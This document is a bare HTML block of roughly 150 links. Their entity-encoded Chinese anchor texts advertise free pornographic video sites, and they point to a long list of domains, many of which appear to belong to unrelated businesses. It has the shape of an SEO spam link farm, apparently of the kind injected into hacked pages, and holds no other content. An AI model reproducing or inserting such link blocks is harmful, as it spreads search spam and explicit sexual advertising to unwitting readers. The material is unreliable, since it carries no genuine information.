<a href="http://cai-zi.com" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xd8848.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://dshaoyang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sz-express.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://qzmy88.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zqanju.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guyn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://jxyqt.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://haibinhl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://aishangliuliang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfk360.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hamowell.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x6210;&#x8272;www&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://sdnlp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x5929;&#x5929;&#x62CD;&#x62CD;&#x591C;&#x591C;&#x51FA;&#x6C34;</a>|
<a href="http://listrongwire.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://patagou.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gddac.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hs-chh.com" target="_blank">&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://jcljr88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://meiyavip.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zymjsy.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://f454.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lrsx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://jishuawang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydeba.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://candmchina.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://faodelli.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnhczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://qzmy88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayinbao.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wisardgao.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzlply.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ailiush.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://aishangliuliang.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://nyorange.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://0551999.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://fjjmtx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://cchmfkyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jsdhl.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhkds.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://csgreektwx.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://baoxian36.com" target="_blank">&#x65E0;&#x5957;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x556A;&#x556A;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://89al.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://588608.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://03580358.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://lcldxp.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haixiayou.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://jixintang.cn" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpguolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://vawycn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://chinaexness.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://jyarts.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://sdlclxjs.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://fkki.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x6B27;&#x7F8E;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://ym869.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xskec.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://yuenly.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://daruisi.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lspars.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://444239.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://shaofu9.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxl55.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://tych168.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://fang9981.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huameijg.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ymsww.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuzunjianzhu.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://eheizhu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://ymsww.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunanys.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://syjiaye.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://dinglink.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://0773network.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
